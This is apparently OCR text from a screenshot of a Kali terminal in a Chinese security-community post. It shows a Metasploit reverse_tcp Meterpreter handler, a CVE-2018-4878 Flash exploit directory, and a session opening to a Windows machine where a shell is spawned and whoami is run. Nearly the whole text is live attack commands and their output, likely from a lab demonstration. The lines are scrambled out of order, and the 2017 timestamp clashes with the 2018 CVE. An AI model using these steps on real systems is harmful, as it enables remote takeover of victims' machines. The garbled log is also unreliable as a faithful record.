 payload => windows/meterpreter/reverse_tcp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > set lhost 10.0.0.217
lhost => 10.0.0.217
root@backlion:~# cd /opt
root@backlion:/opt# ls
dbpwaudit_0_8.zip Empire-master.zip
msf exploit(handler) > set lport 443
lport => 443
DBPwAudit
root@backlion:/opt# cd cve-2018-4878/
msf exploit(handler) > exploit
root@backlion:/opt/cve-2018-4878# ls
cve-2018-4878.py exploit.swf index.html
root@backlion:/opt/cve-2018-4878#
[-] Handler failed to bind to 10.0.0.217:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 10.0.0.161
[*] Meterpreter session 1 opened (10.0.0.217:443 -> 10.0.0.161:13440) at 2017-09-01 23
10:31 +0800
meterpreter > shell
Process 3640 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\jboss\Desktop>whoami
whoami
jboss-pc\jboss
安全攻防分享
先知社区